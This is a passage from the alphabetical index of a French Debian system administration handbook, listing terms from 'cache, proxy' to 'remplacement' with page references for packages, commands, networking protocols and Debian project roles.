cache, proxy, [74,](#page-107-0) [119](#page-152-0) Calligra Suite, [414](#page-447-0) caractère, mode, [178](#page-211-1) carte graphique, [401](#page-434-0) cc, [403](#page-436-0) CD-Rom amorçable, [497](#page-530-0) d'installation, [55](#page-88-0) netinst, [55](#page-88-0) certificat X.509, [253](#page-286-0) Certificats, [281](#page-314-0) chage, [176](#page-209-0) changelog.Debian.gz, [153](#page-186-0) chargeur d'amorçage, [181](#page-214-0) de démarrage, [58,](#page-91-0) [76](#page-109-0) charte Debian, [12](#page-45-0) Chat serveur, [327](#page-360-0) chaîne, [425](#page-458-0) checksecurity, [436](#page-469-0) chfn, [176](#page-209-0) chgrp, [223](#page-256-0) chiffrement de partitions, [71](#page-104-0) chmod, [223](#page-256-0) choix, [402](#page-435-0) de la langue, [59](#page-92-0) du pays, [60](#page-93-0) chown, [223](#page-256-0) chsh, [176](#page-209-0) CIFS, [312](#page-345-0) cifs-utils, [314](#page-347-0) clamav, [297](#page-330-0) clamav-milter, [297](#page-330-0) clavier, disposition, [164](#page-197-0) clavier, disposition du, [61](#page-94-0)

client architecture client/serveur, [214](#page-247-0) NFS, [311](#page-344-0) clé d'authentification pour APT, [137](#page-170-0) clé de confiance, [137](#page-170-0) clé USB, [56](#page-89-0) CNAME, enregistrement DNS, [270](#page-303-0) codename, [10](#page-43-0) CodeWeavers, [414](#page-447-0) Collins, Ben, [13](#page-46-0) comité technique, [13](#page-46-0) commandes planifiées, [231](#page-264-0) commandes, interpréteur de, [179](#page-212-0) Common Unix Printing System, [180](#page-213-0) common-account, [322](#page-355-0) common-auth, [322](#page-355-0) common-password, [322](#page-355-0) communications inter-processus, [514](#page-547-0) comparaison de versions, [105](#page-138-0) compilateur, [3](#page-36-0) compilation, [3](#page-36-0) d'un noyau, [194](#page-227-0) complétion automatique, [179](#page-212-0) composant (d'un dépôt), [113](#page-146-0) Compose, key, [164](#page-197-0) compte administrateur, [62](#page-95-0), [190](#page-223-0) bloquer, [176](#page-209-0) création, [178](#page-211-1) conffiles, [94](#page-127-0) confidentialité fichiers, [71](#page-104-0) confidentialité persistante (Perfect Forward Secrecy), [301](#page-334-0) config, script debconf, [93](#page-126-0) configuration d'un logiciel, [155](#page-188-0) de l'impression, [180](#page-213-0) du noyau, [196](#page-229-0)

du réseau, [167](#page-200-0) DHCP, [62](#page-95-0) statique, [62](#page-95-0) fichiers, [94](#page-127-0) initiale d'APT, [73](#page-106-0) Conflicts, champ d'en-tête, [87](#page-120-0) conflits, [87](#page-120-0) connecteur RJ45, [166](#page-199-0) connexion par modem ADSL, [169](#page-202-0) par modem RTC, [168](#page-201-0) à distance, [214](#page-247-0) console-data, [164](#page-197-0) console-tools, [164](#page-197-0) constitution, [13](#page-46-0) contexte de sécurité, [447](#page-480-0) contrat social, [5](#page-38-0) contrib, section, [113](#page-146-0) control, [84](#page-117-0) control.tar.gz, [91](#page-124-0) contrôle du trafic, [264](#page-297-0) contrôleur de domaine, [312](#page-345-0) copie de sauvegarde, [238](#page-271-0) copyleft, [9](#page-42-0) copyright, [154](#page-187-0) correctif, [16](#page-49-0) courrier électronique filtrage, [284](#page-317-0) filtrage sur l'expéditeur, [291](#page-324-0) filtrage sur le contenu, [293](#page-326-0) filtrage sur le destinataire, [291](#page-324-0) logiciel, [407](#page-440-0) CPAN, [90](#page-123-0) cron, [231](#page-264-0) crontab, [232](#page-265-0) CrossOver, [414](#page-447-0) crypt, [174](#page-207-0) création de compte, [178](#page-211-1) de groupe, [177](#page-210-0)

csh, [179](#page-212-0) CUPS, [180](#page-213-0) cups, [180](#page-213-0) administration, [181](#page-214-0) cvs, [22](#page-55-0) cycle de vie, [26](#page-59-0) câble croisé, [170](#page-203-0) DAM, [15](#page-48-0) dansguardian, [317](#page-350-0) DATA, [292](#page-325-0) DCF-77, [190](#page-223-0) dch, [484](#page-517-0) dconf, [405](#page-438-0) DDPO, [20](#page-53-0) debc, [484](#page-517-0) debconf, [93,](#page-126-0) [226,](#page-259-0) [383](#page-416-0) debfoster, [129](#page-162-0) debhelper, [485](#page-518-0) debi, [484](#page-517-0) Debian Account Managers, [15](#page-48-0) Debian Developer's Packages Overview, [20](#page-53-0) Debian France, [4](#page-37-0) Debian Free Software Guidelines, [7](#page-40-0) Debian Maintainer, [486](#page-519-0) Debian Project Leader, [13](#page-46-0) Debian Project News, [23](#page-56-0) debian-admin, [20](#page-53-0) debian-archive-keyring, [136](#page-169-0) debian-cd, [4,](#page-37-0) [385](#page-418-0) debian-installer, [4,](#page-37-0) [54](#page-87-0) debian-kernel-handbook, [194](#page-227-0) debian-user@lists.debian.org, [157](#page-190-0) debian.net, [118](#page-151-0) debian.tar.gz, fichier, [95](#page-128-0) deborphan, [129](#page-162-0) debsums, [434](#page-467-0) debtags, [146](#page-179-0) debuild, [484](#page-517-0) delgroup, [177](#page-210-0) Deny from, directive Apache, [305](#page-338-0)

Depends, champ d'en-tête, [86](#page-119-0) Destination NAT, [251](#page-284-0) devscripts, [484](#page-517-0) Devuan, [499](#page-532-0) DFSG, [7](#page-40-0) dh-make, [485](#page-518-0) DHCP, [167](#page-200-0), [273](#page-306-0) diff, [16](#page-49-0), [240](#page-273-0) diff.gz, fichier, [95](#page-128-0) diffusion, listes de, [21](#page-54-0) directives Apache, [303,](#page-336-0) [305](#page-338-0) DirectoryIndex, directive Apache, [303](#page-336-0) dirvish, [238](#page-271-0) discussion enflammée, [14](#page-47-0) disposition du clavier, [61](#page-94-0), [164](#page-197-0) disque dur, noms, [181](#page-214-0) distance, connexion, [214](#page-247-0) distribution dérivée, [18](#page-51-0) distribution Linux commerciale, [XXI](#page-20-0), [40](#page-73-0) communautaire, [40](#page-73-0) définition, [XXI](#page-20-0) rôle, [25](#page-58-0) Distrowatch, [500](#page-533-0) dkms, [198](#page-231-0) dm-crypt, [71](#page-104-0) DNAT, [251](#page-284-0) DNS, [173,](#page-206-0) [269](#page-302-0) enregistrement, [270](#page-303-0) enregistrement NAPTR, [327](#page-360-0) enregistrement SRV, [327](#page-360-0) mise à jour automatique, [275](#page-308-0) zone, [269](#page-302-0) DNSSEC, [270](#page-303-0) documentation, [150,](#page-183-0) [153](#page-186-0) emplacement, [12](#page-45-0) Domain Name Service, [173](#page-206-0) domaine nom de, [172](#page-205-0) virtuel, [286](#page-319-0)

domaine virtuel domaine virtuel d'alias, [286](#page-319-0) domaine virtuel de boîtes à lettres, [287](#page-320-0) domaine Windows, [312](#page-345-0) DoudouLinux, [499](#page-532-0) dpkg, [82,](#page-115-0) [98](#page-131-0) dpkg --verify, [433](#page-466-0) fonctionnement interne, [92](#page-125-0) dpkg-reconfigure, [226](#page-259-0) dpkg-source, [98](#page-131-0) DPL, [13](#page-46-0) dput, [485](#page-518-0) droits, [221](#page-254-2) d'auteurs, [9](#page-42-0) masque, [224](#page-257-0) représentation octale, [223](#page-256-0) DruCall, [334](#page-367-0) DSA (Debian System Administrators), [20](#page-53-0) DSC, fichier, [95](#page-128-0) dselect, [78](#page-111-0) dsl-provider, [169](#page-202-0) dual boot, [58,](#page-91-0) [76](#page-109-0) dump, [240](#page-273-0) dupload, [485](#page-518-0) dur, lien, [237](#page-270-0) DVD-Rom d'installation, [55](#page-88-0) netinst, [55](#page-88-0) Dynamic Host Configuration Protocol, [273](#page-306-0) décompression, d'un paquet source, [98](#page-131-0) démarrage chargeur de, [58](#page-91-0) du système, [204](#page-237-2) démon, [156,](#page-189-0) [514](#page-547-0) dénis de service, [436](#page-469-0) dépaquetage d'un paquet binaire, [100](#page-133-0) d'un paquet source, [98](#page-131-0) dépendance, [86](#page-119-0) dépendance cassée, [100](#page-133-0)

déploiement, [380](#page-413-0) déporté, bureau graphique, [219](#page-252-0) détection d'intrusion, [436](#page-469-0) développeurs base de données, [11](#page-44-0) Debian, [10](#page-43-0) easy-rsa, [253](#page-286-0) edquota, [235](#page-268-0) eGroupware, [412](#page-445-0) EHLO, [290](#page-323-0) Ekiga, [416](#page-449-0), [418](#page-451-0) email serveur, [282](#page-315-0) Empathy, [416](#page-449-0) emplacement de la documentation, [12](#page-45-0) empreinte, [433](#page-466-0) encodage, [163](#page-196-0) enregistrement DNS, [270](#page-303-0) environment, [163](#page-196-0) environnement hétérogène, [44](#page-77-0) variable d'environnement, [180](#page-213-0) Epiphany, [409](#page-442-0) ESP, protocole, [259](#page-292-0) espace noyau, [513](#page-546-0) espace utilisateur, [513](#page-546-0) Etch, [10](#page-43-0) eth0, [167](#page-200-0) Ethernet, [166](#page-199-0), [167](#page-200-0) Evolution, [407](#page-440-0) evolution-ews, [407](#page-440-0) Excel, Microsoft, [414](#page-447-0) ExecCGI, directive Apache, [303](#page-336-0) exemples, emplacement, [156](#page-189-0) Exim, [282](#page-315-0) Experimental, [26,](#page-59-0) [118,](#page-151-0) [126](#page-159-0) Explanation, [127](#page-160-0) exploration d'une machine Debian, [47](#page-80-0) exports, [310](#page-343-0)

extraction, d'un paquet source, [98](#page-131-0) exécution niveau, [212](#page-245-0) exécution, droit, [221](#page-254-2) Facebook, [24](#page-57-0) FAI, Fournisseur d'Accès à Internet, [283](#page-316-0) fichier confidentialité, [71](#page-104-0) de logs, [157,](#page-190-0) [227](#page-260-0) de logs, rotation, [190](#page-223-0) spécial, [178](#page-211-1) fichiers de configuration, [94](#page-127-0) serveur de, [308](#page-341-0) système de, [68](#page-101-0) fichiers, système de, [510](#page-543-0) filtrage de courrier électronique, [284](#page-317-0) filtre de paquets, [424](#page-457-0) Firefox, Mozilla, [410](#page-443-0), [411](#page-444-0) Firewire, [506](#page-539-0) flamewar, [14](#page-47-0) Fluxbox, [402](#page-435-0) FollowSymlinks, directive Apache, [303](#page-336-0) fonctionnement interne, [10](#page-43-0) forensics, [498](#page-531-0) fork, [216](#page-249-0), [513](#page-546-0) francisation, [162](#page-195-0) FreeBSD, [39](#page-72-0) FreeDesktop.org, [404](#page-437-0) Freenet6, [269](#page-302-0) freeze, [29](#page-62-0) fstab, [191](#page-224-0) FTP (File Transfer Protocol), [308](#page-341-0) ftpmaster, [19](#page-52-0) Fully Automatic Installer (FAI), [381](#page-414-0) fuseau horaire, [187](#page-220-0) FusionForge, [20,](#page-53-0) [413](#page-446-0) fwbuilder, [430](#page-463-0)

Garbee, Bdale, [13](#page-46-0)

gdm, [401](#page-434-0) gdm3, [220](#page-253-0) Gecko, [410](#page-443-0) GECOS, [175](#page-208-0) gel, [29](#page-62-0) General Public License, [8](#page-41-0) gestion de l'énergie, [245](#page-278-0) gestion de la configuration, [22](#page-55-0) gestionnaire d'écran, [220](#page-253-0), [401](#page-434-0) de fenêtres, [402](#page-435-0) getent, [177](#page-210-0) getty, [214](#page-247-0) gid, [175](#page-208-0) Git, [22](#page-55-0) git, [22](#page-55-0) Glade, [412](#page-445-0) GNOME, [403](#page-436-0) gnome, [404](#page-437-0) GNOME Office, [414](#page-447-0) gnome-control-center, [226](#page-259-0) gnome-packagekit, [141](#page-174-0) gnome-system-monitor, [432](#page-465-0) GnomeMeeting, [418](#page-451-0) GNU, [2](#page-35-0) General Public License, [8](#page-41-0) Info, [153](#page-186-0) is Not Unix, [2](#page-35-0) GNU/Linux, [38](#page-71-0) gnugk, [418](#page-451-0) Gnumeric, [414](#page-447-0) Gogo6, [269](#page-302-0) Google+, [24](#page-57-0) GPL, [8](#page-41-0) GPS, [190](#page-223-0) GPT format de table de partition, [182](#page-215-0) graphique, bureau déporté, [219](#page-252-0) gravité d'un bogue, [16](#page-49-0) GRE, protocole, [260](#page-293-0)

greylisting, [294](#page-327-0) Grml, [498](#page-531-0) group, [177](#page-210-0) groupe, [175](#page-208-0) ajout d'un utilisateur, [178](#page-211-1) base de données, [174](#page-207-0) changer de, [177](#page-210-0) création, [177](#page-210-0) de volumes, [71](#page-104-0) propriétaire, [221](#page-254-2) suppression, [177](#page-210-0) groupmod, [177](#page-210-0) groupware, [412](#page-445-0) GRUB, [76](#page-109-0), [185](#page-218-0) grub-install, [185](#page-218-0) GRUB 2, [185](#page-218-0) gsettings, [405](#page-438-0) GTK+, [403](#page-436-0) guessnet, [172](#page-205-0) gui-apt-key, [137](#page-170-0) gzip, [112](#page-145-0) H323, [418](#page-451-0) Hamm, [10](#page-43-0) HELO, [290](#page-323-0) heure d'été, [187](#page-220-0) hg, [22](#page-55-0) Hocevar, Sam, [13](#page-46-0) horloge synchronisation, [189](#page-222-0) host, [271](#page-304-0) hostname, [172](#page-205-0) hosts, [172](#page-205-0), [173](#page-206-0) hotplug, [241](#page-274-0) HOWTO, [155](#page-188-0) htpasswd, [305](#page-338-0) HTTP serveur, [299](#page-332-0) sécurisé, [301](#page-334-0) HTTPS, [301](#page-334-0) hôte virtuel, [301](#page-334-0)

i18n, [16](#page-49-0) i386, [49](#page-82-0) Ian Murdock, [2](#page-35-0) ICE, [328](#page-361-0) Icedove, [411](#page-444-0) Iceweasel, [411](#page-444-0) Icewm, [402](#page-435-0) Icinga, [388](#page-421-0) ICMP, [426](#page-459-0) id, [177](#page-210-0) IDE, [506](#page-539-0) Identi.ca, [24](#page-57-0) IDS, [436](#page-469-0) IEEE 1394, [241](#page-274-0), [506](#page-539-0) IKE, [259](#page-292-0) impression configuration, [180](#page-213-0) réseau, [315](#page-348-0) in-addr.arpa, [271](#page-304-0) Includes, directive Apache, [304](#page-337-0) incompatibilités, [87](#page-120-0) Indexes, directive Apache, [304](#page-337-0) inetd, [229](#page-262-0) info, [153](#page-186-0) info2www, [153](#page-186-0) infrastructure de clés publiques, [253](#page-286-0) init, [169,](#page-202-0) [206](#page-239-0), [513](#page-546-0) Injection SQL, [459](#page-492-0) inode, [236](#page-269-0) installateur, [54](#page-87-0) installation automatisée, [380](#page-413-0) d'un noyau, [200](#page-233-0) de paquets, [99](#page-132-0), [120](#page-153-0) du système, [54](#page-87-0) netboot, [56](#page-89-0) PXE, [56](#page-89-0) TFTP, [56](#page-89-0) interface d'administration, [224](#page-257-0)

graphique, [400](#page-433-0) réseau, [167](#page-200-0) internationalisation, [16](#page-49-0) Internet Control Message Protocol, [426](#page-459-0) Internet Printing Protocol, [180](#page-213-0) Internet Relay Chat, [417](#page-450-0) Internet Software Consortium, [270](#page-303-0) interpréteur de commandes, [151](#page-184-0), [179](#page-212-0) Intrusion Detection System, [436](#page-469-0) intrusion, détection de, [436](#page-469-0) inverse, zone, [271](#page-304-0) invoke-rc.d, [214](#page-247-0) IP, adresse, [166](#page-199-0) ip6.arpa, [271](#page-304-0) ip6tables, [268](#page-301-0), [424](#page-457-0), [427](#page-460-0) IPC, [514](#page-547-0) IPP, [180](#page-213-0) iproute, [265](#page-298-0) IPsec, [259](#page-292-0) échange de clefs IPsec, [259](#page-292-0) iptables, [424,](#page-457-0) [427](#page-460-0) iputils-ping, [267](#page-300-0) iputils-tracepath, [267](#page-300-0) IPv6, [267](#page-300-0) pare-feu, [268](#page-301-0) IRC, [417](#page-450-0) IS-IS, [266](#page-299-0) ISC, [270](#page-303-0) isisd, [266](#page-299-0) ISO-8859-1, [163](#page-196-0) ISO-8859-15, [163](#page-196-0) Jabber, [331](#page-364-0) Jackson, Ian, [13](#page-46-0) Jessie, [10](#page-43-0) jeu de caractère, [163](#page-196-0) Jitsi, [416](#page-449-0) JSCommunicator, [333](#page-366-0) jxplorer, [320](#page-353-0)

Kali, [498](#page-531-0)

KDE, [403](#page-436-0) KDevelop, [412](#page-445-0) kdm, [220](#page-253-0), [401](#page-434-0) kernel-package, [195](#page-228-0) keyboard-configuration, [164](#page-197-0) kFreeBSD, [39](#page-72-0) KMail, [408](#page-441-0) kmod, [211](#page-244-0) Knoppix, [497](#page-530-0) Kolab, [412](#page-445-0) Konqueror, [409](#page-442-0) krdc, [220](#page-253-0) krfb, [220](#page-253-0) Kubuntu, [496](#page-529-0) KVM, [362](#page-395-0), [375](#page-408-0) kwin, [402](#page-435-0) l10n, [16](#page-49-0) LANG, [163](#page-196-0) langue, [162](#page-195-0) Latin 1, [163](#page-196-0) Latin 9, [163](#page-196-0) LDAP, [317](#page-350-0) sécurisé, [322](#page-355-0) ldapvi, [324](#page-357-0) LDIF, [318](#page-351-0) LDP, [155](#page-188-0) leader rôle, [13](#page-46-0) élection, [13](#page-46-0) lecture, droit, [221](#page-254-2) Lenny, [10](#page-43-0) libapache-mod-security, [460](#page-493-0) libapache2-mpm-itk, [300](#page-333-0) libnss-ldap, [320](#page-353-0) libpam-ldap, [322](#page-355-0) Libre Office, [414](#page-447-0) libvirt, [375](#page-408-0) licence artistique, [8](#page-41-0) BSD, [8](#page-41-0)

GPL, [8](#page-41-0) lien dur, [237](#page-270-0) symbolique, [187](#page-220-0) lightdm, [220](#page-253-0) lighttpd, [300](#page-333-0) LILO, [184](#page-217-0) limitation de trafic, [265](#page-298-0) Linphone, [416](#page-449-0) lintian, [484](#page-517-0) Linux, [38](#page-71-0) distribution, [XXI](#page-20-0) noyau, [XXI](#page-20-0) Linux Documentation Project, [155](#page-188-0) Linux Loader, [184](#page-217-0) Linux Mint, [497](#page-530-0) Linux Security Modules, [437](#page-470-0) linux32, [57](#page-90-0) lire, [157](#page-190-0) listes de diffusion, [157](#page-190-0) listes de diffusion, [21](#page-54-0) listmaster, [21](#page-54-0) live-build, [497](#page-530-0) LiveCD, [497](#page-530-0) ln, [187](#page-220-0) locale, [163](#page-196-0) locale-gen, [162](#page-195-0) locales, [162](#page-195-0) localisation, [16](#page-49-0) locate, [193](#page-226-0) log déporté, [229](#page-262-0) logcheck, [157,](#page-190-0) [431](#page-464-0) Logical Volume Manager, [350](#page-383-0) à l'installation, [71](#page-104-0) logiciel configuration, [155](#page-188-0) libre, [7](#page-40-0) login, [175](#page-208-0)

logrotate, [190](#page-223-0) logs fichier de, [157](#page-190-0) fichiers, rotation, [190](#page-223-0) répartition, [227](#page-260-0) surveillance, [431](#page-464-0) web, analyseur, [306](#page-339-0) Long Term Support (LTS), [33](#page-66-0) lpd, [180](#page-213-0) lpq, [180](#page-213-0) lpr, [180](#page-213-0) lsdev, [509](#page-542-0) lspci, [509](#page-542-0) lspcmia, [509](#page-542-0) lsusb, [509](#page-542-0) LUKS, [71](#page-104-0) Lumicall, [417](#page-450-0) LVM, [350](#page-383-0) à l'installation, [71](#page-104-0) LXC, [362,](#page-395-0) [369](#page-402-0) LXDE, [406](#page-439-0) lzma, [112](#page-145-0) MAIL FROM, [291](#page-324-0) main, [496](#page-529-0) main, section, [113](#page-146-0) maintenance paquet, [12](#page-45-0) mainteneur nouveau, [15](#page-48-0) make deb-pkg, [197](#page-230-0) Makefile, [479](#page-512-0) man, [150](#page-183-0) man2html, [152](#page-185-0) mandataire HTTP/FTP, [316](#page-349-0) Mandatory Access Control, [437](#page-470-0) manuel, pages de, [150](#page-183-0) masque de droits, [224](#page-257-0) de sous-réseau, [166](#page-199-0) masquerading, [251](#page-284-0)

Master Boot Record, [181](#page-214-0) MBR, [181](#page-214-0) McIntyre, Steve, [13](#page-46-0) MCS (Multi-Category Security), [447](#page-480-0) MD5, [433](#page-466-0) md5sums, [94](#page-127-0) mdadm, [342](#page-375-0) mentors.debian.net, [118](#page-151-0) menu, [403](#page-436-0) mercurial, [22](#page-55-0) Messagerie Instantanée serveur, [327](#page-360-0) Meta, key, [164](#page-197-0) metacity, [402](#page-435-0) Michlmayr, Martin, [13](#page-46-0) microblog, [24](#page-57-0) Microsoft Excel, [414](#page-447-0) Point-to-Point Encryption, [261](#page-294-0) Word, [414](#page-447-0) migration, [36](#page-69-0), [45](#page-78-0) migrationtools, [319](#page-352-0) mini-dinstall, [481](#page-514-0) mini.iso, [55](#page-88-0) mise à jour automatique du système, [142](#page-175-0) du système, [123](#page-156-0) mises à jour de la distribution stable, [115](#page-148-0) rétroportages, [116](#page-149-0) mises à jour de sécurité, [115](#page-148-0) mkfs, [511](#page-544-0) mknod, [178](#page-211-1) mlocate, [193](#page-226-0) mod-security, [460](#page-493-0) mode bloc, [178](#page-211-1) caractère, [178](#page-211-1) modem ADSL, [169](#page-202-0)

RTC, [168](#page-201-0) modification, droit, [221](#page-254-2) modprobe, [211](#page-244-0) module-assistant, [199](#page-232-0) modules du noyau, [211](#page-244-0) externes au noyau, [198](#page-231-0) montage, point de, [191](#page-224-0) mot de passe, [176](#page-209-0) mount, [191](#page-224-0) mount.cifs, [314](#page-347-0) Mozilla, [410](#page-443-0) Firefox, [410,](#page-443-0) [411](#page-444-0) Thunderbird, [409](#page-442-0) MPPE, [261](#page-294-0) mrtg, [433](#page-466-0) multi-architecture, [106](#page-139-0) multiverse, [496](#page-529-0) MultiViews, directive Apache, [304](#page-337-0) Munin, [389](#page-422-0) Murdock, Ian, [2](#page-35-0), [13](#page-46-0) mutter, [402](#page-435-0) MX enregistrement DNS, [270](#page-303-0) serveur, [283](#page-316-0) mémoire virtuelle, [70](#page-103-0) méritocratie, [14](#page-47-0) méta-informations d'un paquet, [84](#page-117-0) métadistribution, [2](#page-35-0) métapaquet, [86,](#page-119-0) [88](#page-121-0) Nagios, [391](#page-424-0) Name Service Switch, [176](#page-209-0) named.conf, [271](#page-304-0) nameserver, [173](#page-206-0) NAT, [251](#page-284-0) Nat Traversal, [259](#page-292-0) NAT-T, [259](#page-292-0)

navigateur Web, [409](#page-442-0)

netfilter, [424](#page-457-0) Netiquette, [158](#page-191-0)

Netscape, [410](#page-443-0) netstat, [275](#page-308-0) Network Address Translation, [251](#page-284-0) File System, [308](#page-341-0) IDS, [436](#page-469-0) Time Protocol, [189](#page-222-0) network-manager, [167,](#page-200-0) [171](#page-204-0) network-manager-openvpn-gnome, [258](#page-291-0) newgrp, [177](#page-210-0) NEWS.Debian.gz, [12,](#page-45-0) [153](#page-186-0) NFS, [308](#page-341-0) client, [311](#page-344-0) options, [310](#page-343-0) sécurité, [309](#page-342-0) nginx, [300](#page-333-0) nibble, format, [271](#page-304-0) NIDS, [436](#page-469-0) nmap, [46](#page-79-0), [277](#page-310-0) nmbd, [312](#page-345-0) nom attribution et résolution, [172](#page-205-0) de code, [10](#page-43-0) de domaine, [172](#page-205-0) des disques durs, [181](#page-214-0) résolution, [172](#page-205-0) nommé, tube, [228](#page-261-0) non-free, [7](#page-40-0) non-free, section, [113](#page-146-0) noyau compilation, [194](#page-227-0) configuration, [196](#page-229-0) installation, [200](#page-233-0) modules externes, [198](#page-231-0) patch, [199](#page-232-0) sources, [195](#page-228-0) NS, enregistrement DNS, [270](#page-303-0) NSS, [172](#page-205-0), [176](#page-209-0) NTP, [189](#page-222-0)

serveur, [190](#page-223-0)

ntp, [190](#page-223-0) ntpdate, [189](#page-222-0) Nussbaum, Lucas, [13](#page-46-0) nVidia, [401](#page-434-0) octale, représentation des droits, [223](#page-256-0) Oldoldstable, [26](#page-59-0) Oldstable, [26](#page-59-0) open source, [10](#page-43-0) Openbox, [402](#page-435-0) OpenLDAP, [317](#page-350-0) OpenOffice.org, [414](#page-447-0) OpenSSH, [215](#page-248-0) OpenSSL création de clefs, [323](#page-356-0) OpenVPN, [252](#page-285-0) Options, directive Apache, [303](#page-336-0) Order, directive Apache, [305](#page-338-0) organisation interne, [10](#page-43-0) orig.tar.gz, fichier, [95](#page-128-0) OSPF, [266](#page-299-0) ospf6d, [266](#page-299-0) ospfd, [266](#page-299-0) package tracking system, [20](#page-53-0) Packages.xz, [112](#page-145-0) packagesearch, [147](#page-180-0) PAE, [57](#page-90-0) pages de manuel, [150](#page-183-0) PAM, [163](#page-196-0) pam\_env.so, [163](#page-196-0) PAP, [169](#page-202-0) paquet base de données, [91](#page-124-0) binaire, [XXIV](#page-23-0), [82](#page-115-0) conflit, [87](#page-120-0) Debian, [XXIV](#page-23-0) archive de, [481](#page-514-0) dépaquetage, [100](#page-133-0) dépendance, [86](#page-119-0) incompatibilité, [87](#page-120-0)

inspection du contenu, [101](#page-134-0) installation, [99,](#page-132-0) [120](#page-153-0) IP, [250,](#page-283-0) [424](#page-457-0) liste des fichiers, [101](#page-134-0) maintenance, [12](#page-45-0) méta-informations, [84](#page-117-0) popularité, [411](#page-444-0) priorité, [125](#page-158-0) purge, [101](#page-134-0) recherche, [130](#page-163-0) remplacement, [90](#page-123-0) scellement, [136](#page-169-0) signature, [136](#page-169-0) source, [XXIV,](#page-23-0) [95](#page-128-0) source de, [112](#page-145-0) statut, [101](#page-134-0) suppression, [101](#page-134-0), [120](#page-153-0) système de suivi de paquets, [20](#page-53-0) types, [477](#page-510-0) virtuel, [88,](#page-121-0) [89](#page-122-0) vérification d'authenticité, [136](#page-169-0) Parallel ATA, [506](#page-539-0) pare-feu, [424](#page-457-0) pare-feu IPv6, [268](#page-301-0) parrainage, [488](#page-521-0) partage Windows, [312](#page-345-0) partage Windows, montage, [314](#page-347-0) partition chiffrée, [71](#page-104-0) d'échange, [70](#page-103-0) primaire, [181](#page-214-0) secondaire, [181](#page-214-0) étendue, [181](#page-214-0) partitionnement, [64](#page-97-0) assisté, [66](#page-99-0) manuel, [69](#page-102-0) passerelle, [166](#page-199-0), [250](#page-283-0) passwd, [175](#page-208-0), [176](#page-209-0) patch, [16](#page-49-0) patch noyau, [199](#page-232-0)

pbuilder, [475](#page-508-0) PCMCIA, [241](#page-274-0) Perens, Bruce, [10](#page-43-0), [13](#page-46-0) Perl, [90](#page-123-0) permissions, [221](#page-254-2) Philosophy & Procedures, [487](#page-520-0) PHPGroupware, [412](#page-445-0) Physical Address Extension, [57](#page-90-0) PICS, [317](#page-350-0) pid, [512](#page-545-0) Pin, [127](#page-160-0) Pin-Priority, [127](#page-160-0) pinfo, [153](#page-186-0) ping, [426](#page-459-0) piuparts, [484](#page-517-0) Pixar, [10](#page-43-0) PKI (Public Key Infrastructure), [253](#page-286-0) plan directeur, [36](#page-69-0) Planet Debian, [24](#page-57-0) planification de commandes, [231](#page-264-0) poff, [169](#page-202-0) point de montage, [69,](#page-102-0) [191](#page-224-0) point à point, [168](#page-201-0) Point-to-Point Tunneling Protocol, [260](#page-293-0) policy, [12](#page-45-0) pon, [169](#page-202-0) popularity-contest, [411](#page-444-0) popularité des paquets, [411](#page-444-0) port TCP, [250](#page-283-0) UDP, [250](#page-283-0) port forwarding, [218](#page-251-0), [251](#page-284-0) portmapper, [309](#page-342-0) Postfix, [282](#page-315-0) postinst, [91](#page-124-0) postrm, [91](#page-124-0) Potato, [10](#page-43-0) PPP, [168](#page-201-0), [258](#page-291-0) pppconfig, [169](#page-202-0) PPPOE, [169](#page-202-0)

pppoeconf, [169](#page-202-0) PPTP, [170,](#page-203-0) [260](#page-293-0) pptp-linux, [260](#page-293-0) Pre-Depends, champ d'en-tête, [86](#page-119-0) preferences, [125](#page-158-0) preinst, [91](#page-124-0) prelude, [437](#page-470-0) prerm, [91](#page-124-0) preseed, [382](#page-415-0) principes du logiciel libre, [7](#page-40-0) printcap, [181](#page-214-0) priorité d'un paquet, [125](#page-158-0) prise en main d'un serveur Debian, [47](#page-80-0) privée, adresse IP, [251](#page-284-0) proc, [172](#page-205-0) processeur, [3](#page-36-0) processus, [206](#page-239-0) procmail, [284](#page-317-0) procédure type, [155](#page-188-0) Progeny, [2](#page-35-0) proposed-updates, [115](#page-148-0) propriétaire groupe, [221](#page-254-2) utilisateur, [221](#page-254-2) Prosody, [331](#page-364-0) protocole AH, [259](#page-292-0) ESP, [259](#page-292-0) GRE, [260](#page-293-0) Provides, champ d'en-tête, [88](#page-121-0) proxy, [74](#page-107-0) proxy cache, [74](#page-107-0), [119](#page-152-0), [316](#page-349-0) pré-dépendance, [86](#page-119-0) préconfiguration, [382](#page-415-0) pseudo-paquet, [20](#page-53-0) Psi, [416](#page-449-0) PTR, enregistrement DNS, [270](#page-303-0) PTS, [20](#page-53-0) purge d'un paquet, [93,](#page-126-0) [101](#page-134-0)

périphérique droit d'accès, [178](#page-211-1) multi-disques, [70](#page-103-0) QEMU, [362](#page-395-0) QoS, [264](#page-297-0) Qt, [403](#page-436-0) Designer, [412](#page-445-0) quagga, [266](#page-299-0) quality of service, [264](#page-297-0) qualité assurance, [21](#page-54-0) de service, [264](#page-297-0) quota, [178,](#page-211-1) [235](#page-268-0) racoon, [259](#page-292-0) radvd, [269](#page-302-0) RAID, [339](#page-372-0) RAID logiciel, [70](#page-103-0) RAID logiciel, [70](#page-103-0) rapport de bogue, [158](#page-191-0) Raspberry Pi, [499](#page-532-0) Raspbian, [499](#page-532-0) RBL, [289](#page-322-0) RCPT TO, [291](#page-324-0) rcS, [211](#page-244-0) rcS.d, [211](#page-244-0) RDP, [416](#page-449-0) README.Debian, [12](#page-45-0), [153](#page-186-0) recherche de paquet, [130](#page-163-0) Recommends, champ d'en-tête, [87](#page-120-0) redimensionner une partition, [69](#page-102-0) Red Hat Package Manager, [108](#page-141-0) redémarrage des services, [214](#page-247-0) release, [26](#page-59-0) Release Manager, [29](#page-62-0) Release.gpg, [136](#page-169-0) Remote Black List, [289](#page-322-0) Remote Desktop Protocol, [416](#page-449-0) Remote Procedure Call, [309](#page-342-0) remplacement, [90](#page-123-0)

